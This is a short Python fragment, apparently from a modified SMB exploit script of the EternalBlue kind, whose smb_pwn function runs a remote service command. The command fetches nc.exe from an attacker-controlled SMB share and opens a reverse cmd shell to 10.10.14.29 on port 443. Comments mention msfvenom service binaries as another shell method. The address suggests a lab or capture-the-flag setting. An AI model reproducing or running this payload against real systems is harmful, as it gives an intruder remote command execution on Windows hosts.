 def smb_pwn(conn, arch):
    smbConn = conn.get_smbconnection()
#   print('creating file c:\\pwned.txt on the target')
#   tid2 = smbConn.connectTree('C$')
#   fid2 = smbConn.createFile(tid2, '/pwned.txt')
#   smbConn.closeFile(tid2, fid2)
#   smbConn.disconnectTree(tid2)
    #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
    service_exec(conn, r'cmd /c \\10.10.14.29\smbFolder\nc.exe -e cmd 10.10.14.29 443')
    # Note: there are many methods to get shell over SMB admin session
    # a simple method to get shell (but easily to be detected by AV) is
    # executing binary generated by "msfvenom -f exe-service ..."